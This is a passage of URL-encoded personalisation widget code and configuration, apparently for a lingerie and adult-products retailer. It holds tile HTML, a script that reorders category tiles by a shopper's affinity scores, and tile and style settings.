class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22y